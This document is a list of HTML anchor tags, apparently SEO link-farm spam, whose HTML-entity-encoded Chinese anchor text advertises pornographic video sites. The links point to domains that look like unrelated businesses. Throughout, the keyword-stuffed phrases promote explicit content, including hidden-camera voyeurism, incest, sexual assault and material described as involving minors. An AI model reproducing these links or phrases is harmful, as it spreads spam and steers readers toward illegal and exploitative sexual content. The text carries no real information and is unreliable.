<a href="http://dyxsj.com" target="_blank">&#x56FD;&#x4EA7;CHINESEHDXXXX&#x5BBE;&#x9986;TUBE</a>|
<a href="http://zqanju.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://wy0599.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://d4y4.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://bxcrb.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://024gangchang.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://mcjhkfg.cn" target="_blank">av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://jsdhl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bt516.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://99bms.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://m780.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntfk120.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://zk101.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://jsfk120.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://u2688.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://sdjss.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://una123.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://hsxjs.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://51bos.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://changupzone.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://beijiego.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://cdwhg.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://guofengbz.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://guyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://atoy168.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhenytw.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xashgf.cn" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://jhfsp.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syhaohan.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://6655cm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://njzy88.com" target="_blank">99&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://yulinderun.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://wzbeng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ejdo.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://r888tech.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://dhsinograin.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://titanmic.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huijiabw.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minxieku.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyobr.com" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://ikpipi.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://union521.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://krtln.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qsgmb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlstny.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://rszhipin.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://bt-k.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzdsdjy.cn" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lascarf.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://kin19.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://dovils.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjyouya.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://happyws.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://ztlights.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnmn120.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://chinajgf.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://hne-park.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://cdxkedu.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://cnwelco.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://firstredian.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yldrc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://csmnls.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://620kb.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hiwangling.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feixingfu.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fuya888.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yasuiji.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hebixl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://wunvnv.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://zhinengde.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinamyx.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://ysy57.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://jurenjs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://xzxscy.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://rfamt.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://q33318.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xdypx.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://gddac.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mimister.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zk101.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://douniupet.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51bos.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://metaboss.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://rslizhi.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gzltj.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baixianguo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://php668.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://admedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://anan58.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://geppark.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
